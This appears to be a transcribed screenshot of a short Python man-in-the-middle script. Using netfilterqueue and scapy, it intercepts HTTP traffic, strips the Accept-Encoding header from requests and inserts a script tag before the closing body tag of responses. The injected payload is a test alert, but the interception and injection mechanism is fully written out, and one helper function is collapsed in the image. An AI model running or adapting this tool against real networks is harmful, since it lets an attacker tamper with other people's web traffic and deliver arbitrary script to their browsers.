 1 #!/usr/bin/env python
2 import netfilterqueue
3 import scapy.all as scapy
4 import re
5
6
7 def set_load(packet, load):...
13
14 def process_packet(packet):
15     scapy_packet = scapy.IP(packet.get_payload())
16     if scapy_packet.haslayer(scapy.Raw):
17         if scapy_packet[scapy.TCP].dport == 80:
18             print("[+] Request")
19             modified_load = re.sub("Accept-Encoding:.*?\\r\\n", "", scapy_packet[scapy.Raw].load)
20             new_packet = set_load(scapy_packet, modified_load)
21             packet.set_payload(str(new_packet))
22         elif scapy_packet[scapy.TCP].sport == 80:
23             print("[+] Response")
24             modified_load = scapy_packet[scapy.Raw].load.replace("</body>","<script>alert('test');</script></body>")
25             new_packet = set_load(scapy_packet, modified_load)
26             packet.set_payload(str(new_packet))
27     packet.accept()
28
29
30 queue = netfilterqueue.NetfilterQueue()
31 queue.bind(0, process_packet)
32 queue.run()